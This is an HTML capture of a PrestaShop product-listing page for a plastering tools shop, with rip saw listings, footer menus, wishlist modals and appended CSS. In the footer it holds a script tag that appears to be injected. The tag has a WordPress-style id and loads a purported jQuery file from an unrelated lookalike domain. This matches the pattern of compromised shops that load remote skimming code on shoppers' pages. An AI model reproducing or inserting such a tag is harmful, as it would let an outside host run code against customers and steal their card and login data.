					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$22.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="2313" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="9932">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="2314" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/rip-saws/2314-wooden-handle-rip-saw.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Wooden Handle  Rip Saw"
					data-full-size-image-url = "https://plasteringsupplies.com.au/8632-large_default/wooden-handle-rip-saw.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/8632-home_default/wooden-handle-rip-saw.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>31115</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/95-misc-brands" title="Misc Brands"><strong>Misc Brands</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/rip-saws/2314-wooden-handle-rip-saw.html">Wooden Handle Rip Saw</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$19.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="2314" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="15">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="2321" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/rip-saws/2321-bahco-plaster-saw-pc-24-pls-600mm-731151826350.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Bahco Plaster Saw PC-24-PLS  600mm"
					data-full-size-image-url = "https://plasteringsupplies.com.au/4685-large_default/bahco-plaster-saw-pc-24-pls-600mm.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/4685-home_default/bahco-plaster-saw-pc-24-pls-600mm.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>PC-24-PLS</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/19-bahco" title="Bahco"><strong>Bahco</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/rip-saws/2321-bahco-plaster-saw-pc-24-pls-600mm-731151826350.html">Bahco Plaster Saw PC-24-PLS 600mm</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$54.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="2321" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="87">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
      </div>

  
    
<nav class="pagination">
  <div class="col-md-3 hidden-sm-down">
    
      Showing 1-3 of 3 item(s)
    
  </div>



  <div class="col-md-6">
    
         
  </div>



</nav>

  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary back_to_top">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

    

  </section>

    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			<div id="likebox_content">
	<h4>Follow us on Facebook</h4>
	<div class="likebox_tab"></div>
	<div class="fb-page" data-href="https://www.facebook.com/plasteringsupplies/" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/plasteringsupplies/"><a href="https://www.facebook.com/plasteringsupplies/">Facebook</a></blockquote></div></div>
</div>

		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Products</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1715" data-toggle="collapse">
			<span class="h3">Products</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_1715" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/prices-drop"
					title="Our special products"
									>
				  Prices drop
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/new-products"
					title="Our new products"
									>
				  New products
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/best-sales"
					title="Our best sales"
									>
				  Best sales
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Our company</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_63946" data-toggle="collapse">
			<span class="h3">Our company</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_63946" class="collapse">
						  <li>
				<a
					id="link-cms-page-1-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/1-deliverypolicy"
					title="Delivery Policy | PlasteringSupplies"
									>
				  Delivery Policy
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/3-terms-and-conditions-of-use"
					title="Our terms and conditions of use"
									>
				  Terms And Conditions
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/4-plasteringsupplies-about-us"
					title="Learn more about us"
									>
				  Plasteringsupplies About Us
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/5-secure-payment"
					title="Our secure payment mean"
									>
				  Secure payment
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/contact-us"
					title="Use our form to contact us"
									>
				  Contact us
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/sitemap"
					title="Lost ? Find what your are looking for"
									>
				  Sitemap
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/stores"
					title=""
									>
				  Stores
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/my-account" rel="nofollow">
      Your account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://plasteringsupplies.com.au/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        
	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/contact-us" rel="nofollow">
      Contact
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contact</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>PlasteringSupplies </li>		<li>Phone: <strong>03 9796 9092</strong></li>		<li>Email: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>
  <div
  class="wishlist-add-to"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Add to wishlist
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="Cancel"
  data-delete-text="Remove"
  data-delete-text-list="Delete"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="Cancel"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Sign in"
  data-cancel-text="Cancel"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Sign in</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>

      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://plasteringsupplies.com.au/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Your email address"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
                                                          
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/plasteringsupplies/" target="_blank" aria-label="Facebook"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/user/dooruk37" target="_blank" aria-label="YouTube"><span>YouTube</span></a></li>
          </ul>
	<p id="block-social-label">Follow us</p>
  </div>


      
      <script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.1.8.min.js"></script>
    </div>

  </div>

  <div class="bottom-footer">
      
        © Copyright 2026 PlasteringSupplies. All Rights Reserved.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://plasteringsupplies.com.au/themes/AngarTheme/assets/cache/bottom-7c6f12128.js" ></script>


	  	      

    
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31f65599285b472bbad90ad5420837f0","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css
body_size: 0
content:
/**
 * GC Captcha
 * Module for PrestaShop E-Commerce Software
 *
 * @author    Markus Engel <info@onlineshop-module.de>
 * @copyright Copyright (c) 2020, Onlineshop-Module.de
 * @license   commercial, see licence.txt
 */

#login-form .gc_captcha_input {
	width: 130px;
	margin-right: 8px;
}

.text-captcha {
	align-items: center;
	display: flex;
	font-size: 1rem;
}

.text-captcha .gc_captcha_input {
	width: 40px !important;
	min-width: 40px !important;
	height: 30px !important;
	min-height: 40px !important;
	margin-right: 7px;
	float: left;
	font-size: 15px;
	padding: 0.5rem 0.5rem;
	text-align: center;
}
.text-captcha .col-3:not(:first-child) {
	margin-left:  7px;
}
.text-captcha-info {
	font-size: 0.8rem;
}
.text-captcha.has-error input {
	animation: shake 0.2s ease-in-out 0s 2;
	outline: 0.1875rem solid #ff4c4c !important;

}
@keyframes shake {
	0% { margin-left: 0rem; }
	25% { margin-left: 0.5rem; }
	75% { margin-left: -0.5rem; }
	100% { margin-left: 0rem; }
}



--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css
body_size: 2343
content:
.wishlist-modal {
    display: block;
    opacity: 0;
    pointer-events: none;
    z-index: 0;
}
.wishlist-modal.show {
    opacity: 1;
    pointer-events: all;
    z-index: 1051;
}
.wishlist-modal.show + .modal-backdrop {
    pointer-events: all;
}
.wishlist-modal.fade .modal-dialog {
    max-width: 550px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.wishlist-modal .close {
    font-weight: 400;
    color: #7a7a7a;
    opacity: 1;
    font-size: 2.25rem;
}
.wishlist-modal .close:hover {
    opacity: 0.6;
}
.wishlist-modal .modal-header {
    padding: 0.625rem 1.875rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: none;
}
.wishlist-modal .modal-header h5 {
    font-size: 22px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 30px;
}
.wishlist-modal .modal-header::after {
    content: none;
}
.wishlist-modal .modal-text {
    font-size: 14px;
    letter-spacing: 0;
    line-height: 19px;
}
.wishlist-modal .modal-body {
    padding: 15px 30px;
}
.wishlist-modal .modal-body .form-group {
    margin-bottom: 0;
}
.wishlist-modal .modal-body .form-group .form-control {
    border-radius: 0;
    background: none;
    color: black;
}
.wishlist-modal .modal-content {
    width: 100%;
}
.wishlist-modal .modal-cancel {
    margin-right: 10px;
}

.wishlist-modal .modal-footer {
    padding: 12px 30px;
    border: none;
    padding-bottom: 30px;
}
.wishlist-modal .modal-footer .btn {
    text-transform: none;
}
.wishlist-modal .modal-backdrop {
    pointer-events: none;
}
.wishlist-modal .modal-backdrop.in {
    pointer-events: all;
}
.wishlist-modal + .modal-backdrop {
    pointer-events: none;
}
.wishlist-modal + .modal-backdrop.in {
    pointer-events: all;
}
.products article .wishlist-button-add {
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 10;
}
.wishlist-footer-links {
    margin-bottom: 50px;
}
.wishlist-footer-links > a {
/* AngarTheme
    color: #2fb5d2;
    font-size: 14px;
*/
    letter-spacing: 0;
    line-height: 19px;
}
.wishlist-footer-links > a:not(:first-child) {
    margin-left: 20px;
}
.wishlist-footer-links > a i {
    font-size: 20px;
    margin-right: 4px;
    vertical-align: middle;
}


/* AngarTheme */
/*** WISHLIST - PRODUCT-LIST ***/
body .products article .wishlist-button-add {
z-index: 8;
top: 12px;
right: 22px;
height: 34px;
width: 34px;
min-width: 34px;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

body .products article .wishlist-button-add i {
font-size: 20px;
color: #333333;
}

body .products article:hover .wishlist-button-add {
display: block;
}

body .products article .wishlist-button-add:hover {
opacity: 1;
transform: scale(1.1);
}

body.pl_border_type1 .products article .wishlist-button-add {
right: 12px;
}

/*** WISHLIST - PRODUCT-LIST LIST VIEW ***/
body .product_show_list .products article .wishlist-button-add {
top: 4px;
right: 16px;
}

body.pl_border_type1 .product_show_list .products article .wishlist-button-add {
top: 4px;
right: 6px;
}


/* Wishlist - discount label .ps_178 */
a.product-flags-plist span.product-flag.discount-percentage {
float: left;
}

a.product-flags-plist span.product-flag.discount {
display: none;
}

/* Wishlist - Left column */
body .columns .products article .wishlist-button-add {
top: initial;
right: 20px;
bottom: 10px;
}

/*** WISHLIST - PRODUCT PAGE ***/
#product .col-md-6.product_left .wishlist-button-add {
position: absolute;
z-index: 2;
top: 10px;
right: 10px;
margin: 0;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

#product .col-md-6.product_left .wishlist-button-add i {
color: #333333;
}

#product .col-md-6.product_left .wishlist-button-add:hover {
opacity: 1;
transform: scale(1.1);
}

/* Wishlist - discount label .ps_178 */
#product #content .product-flags .product-flag.discount {
float: left;
clear: both;
}

/*** WISHLIST PAGE ***/

/*** Main container ***/
body#view #wrapper .container {
width: 100%;
}

/*** ul ***/
body#view ul.wishlist-products-list {
display: block;
margin: 0;
padding: 0;
}

/*** li item ***/
body#view ul li.wishlist-products-item {
text-align: center;
margin: 0;
}

body#view ul li.wishlist-products-item a:hover {
text-decoration: none;
}

/* Delete button */
body#view .wishlist-product .wishlist-button-add {
z-index: 8;
top: 12px;
right: 22px;
height: 34px;
width: 34px;
min-width: 34px;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

body#view .wishlist-product .wishlist-button-add i {
font-size: 20px;
color: #333333;
}

/* Title - add to atc.tpl */
body#view ul li.wishlist-products-item p.wishlist-product-title {
font-size: 14px;
line-height: 16px;
min-height: 32px;
font-weight: bold;
color: initial;
text-transform: uppercase;
padding: 0;
}

/* Attributes */
body#view #main .wishlist-product-combinations {
display: block;
position: relative;
margin-bottom: 20px;
}

body#view #main .wishlist-product-combinations p.wishlist-product-combinations-text {
color: initial;
min-height: initial;
padding-right: 20px;
}

body#view #main .wishlist-product-combinations a {
position: absolute;
top: 0px;
right: 0px;
color: initial;
}

body#view #main .wishlist-product-combinations a:hover {
color: #666;
}

body#view #main .wishlist-product-combinations a i {
font-size: 20px;
}

/* Price - add to atc.tpl */
body#view #main .wishlist-product-price {
color: #1b82d6;
font-size: 15px;
line-height: 26px;
}

/* Price before reduction */
body#view #main .wishlist-product-price .wishlist-product-price-promo {
color: #999999;
font-size: 13px;
font-weight: normal;
text-decoration: line-through;
vertical-align: 0px;
}

/* Add to cart - add to atc */
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
display: inline-block;
width: auto;
white-space: normal;
position: relative;
font-weight: 400;
line-height: 14px;
text-decoration: none;
text-align: center;
background: #1b1a1b;
color: #ffffff;
border: 1px solid #1b1a1b;
padding: 8px 12px 8px 34px;
margin: 0 3px 4px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
background: #1b82d6;
color: #ffffff;
border-color: #1b82d6;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary  i {
position: absolute;
top: 10px;
left: 12px;
width: auto;
height: auto;
font-size: 15px;
line-height: 14px;
}

/* Customization button */
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-secondary {
display: inline-block;
width: auto;
font-weight: 400;
line-height: 14px;
text-decoration: none;
text-align: center;
color: #000;
background: #fff;
border: 1px solid #D6D4D4;
padding: 8px 12px;
margin: 0 3px 4px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-secondary:hover {
background: #f7f7f7;
color: #000;
border-color: #D6D4D4;
}

/*** Wishlist footer ***/
body#view #main .wishlist-footer-links {
margin-bottom: 10px;
}

body#view #main .wishlist-footer-links > a {
color: initial;
font-size: 13px;
}


/* style 1 and 2 */
body#view .wishlist-products-container .card.page-content {
padding: 0;
margin-bottom: 12px;
border: 0;
}

body#view ul.wishlist-products-list {
margin: 0 -8px;
}

body#view ul li.wishlist-products-item {
margin: 0;
position: relative;
float: left;
width: 25%;
padding: 0 10px 20px;
text-align: center;
}

body#view ul li.wishlist-products-item .wishlist-product-image {
width: auto;
height: auto;
position: relative;
overflow: hidden;
}

body#view ul li.wishlist-products-item .wishlist-product-image img {
position: relative;
max-width: 100%;
max-height: 100%;
top: initial;
left: initial;
transform: initial;
transition: initial;
}

#view.pl_border_type1 ul li.wishlist-products-item {
background: #fff;
border: 1px solid #D6D4D4;
margin: -1px 0 0 -1px;
padding: 8px 8px 6px;
z-index: 0;
}

#view.pl_border_type1 ul li.wishlist-products-item:hover {
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 8px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
z-index: 1;
}


#view.pl_border_type2 ul li.wishlist-products-item .wishlist-product {
position: relative;
max-width: initial;
height: auto;
display: block;
border: 1px solid transparent;
background: #fff;
padding: 8px 8px 8px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 4px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 4px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 4px 0px;
}

#view.pl_border_type2 ul li.wishlist-products-item .wishlist-product:hover {
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 8px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
}


#view.pl_border_type3 ul li.wishlist-products-item .wishlist-product {
padding: 8px 8px 8px 8px;
border: 1px solid transparent;
}

#view.pl_border_type3 ul li.wishlist-products-item .wishlist-product:hover {
border: 1px solid #d6d4d4;
}

/* Popup */
.bg_white .modal-content .modal-footer a.wishlist-add-to-new,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new i,
